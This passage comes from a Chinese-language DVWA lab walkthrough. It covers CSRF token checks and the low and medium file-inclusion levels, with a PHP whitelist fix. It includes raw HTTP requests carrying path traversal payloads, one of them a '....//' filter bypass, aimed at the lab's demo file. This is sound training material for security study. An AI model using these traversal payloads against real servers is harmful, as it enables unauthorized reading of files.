
檢測disable_authentication是否在$_DVWA數組里,存在則返回true,就直接跳出不會進入下面的if.
如果上面為false就會進入下面的驗證token.如果傳入的token不等于生成的token,或者不存在token.就提醒token不正確,然后返回到index.php

雖然代碼有驗證,但是驗證是未開啟狀態

修復
$_DVWA[ 'disable_authentication' ] = true;(禁用認證=對)
$_DVWA[ 'disable_authentication' ] = false;(禁用認證=不禁用)
只需要將禁用認證開啟即可
4、csrf(impossible)
代碼
不存在csrf原因,添加了輸入原密碼,并且將原密碼做了防注入
二、文件包含
1、文件包含(low)
限制
復現

GET /vulnerabilities/fi/?page=../../phpinfo.php HTTP/1.1
Host: ddd.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=rrmj945okv8c6mbqj22gua721r; security=low
Connection: close讀取一個不存在的文件,報錯顯示出路徑

直接跳到跟目錄讀取phpinfo.php(靶場自帶文件)

代碼
修復


在剛進入的頁面做白名單限制,只允許包含這幾個文件

if( isset( $file ) ){$whitelist = array('file1.php','file2.php','include.php','file3.php'
);if (in_array($file, $whitelist)) {include $file; // 如果在白名單內,正常執行包含文件
} else {header( 'Location:?page=include.php' );exit;// 否則結束程序
}
}
2、文件包含(medium)
限制
復現
GET /vulnerabilities/fi/?page=....//....//phpinfo.php HTTP/1.1
Host: ddd.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=rrmj945okv8c6mbqj22gua721r; security=medium
Connection: close
